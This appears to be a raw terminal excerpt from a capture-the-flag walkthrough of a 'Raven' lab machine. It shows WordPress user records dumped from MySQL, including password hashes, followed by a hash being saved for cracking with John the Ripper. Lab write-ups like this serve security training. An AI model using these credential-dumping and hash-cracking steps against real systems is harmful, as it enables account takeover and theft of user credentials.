 mysql> select * from wp_users;
+----+------------+------------------------------------+---------------+-------------------+----------+---------------------+--------------
-------+-------------+----------------+
| ID | user_login | user_pass                          | user_nicename | user_email        | user_url | user_registered     | user_activati
on_key | user_status | display_name   |
+----+------------+------------------------------------+---------------+-------------------+----------+---------------------+--------------
-------+-------------+----------------+
| | michael    | $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 | michael       | michael@raven.org |          | 2018-08-12 22:49:12 |
       |           0 | michael        |
|  2 | steven     | $P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/ | steven        | steven@raven.org  |          | 2018-08-12 23:31:16 |
       |           0 | Steven Seagull |
+----+------------+------------------------------------+---------------+-------------------+----------+---------------------+--------------
-------+-------------+----------------+
2 rows in set (0.00 sec)
mysql> exit
root@Kali:~# ls
Desktop  Documents  Downloads  june11.dll  LinEnum.sh  Music  mysql_hash_passwords.txt  pcap.pcap  Pictures  Public  Templates  Videos
root@Kali:~# echo 'steven:$P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/' > johnhashdump.txt